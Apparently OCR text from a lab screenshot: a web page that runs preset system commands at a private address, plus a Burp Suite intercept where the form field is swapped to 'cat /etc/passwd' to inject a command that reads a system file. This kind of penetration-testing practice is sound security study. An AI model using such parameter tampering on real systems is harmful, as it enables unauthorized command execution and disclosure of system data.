 System Tools - Command ×
10.0.2.6/command.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: du -h
4.0K ./images
8.0K ./css
32K .
Return to the menu.
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.0.2.6:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /command.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/command.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+/etc/passwd&submit=Run
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12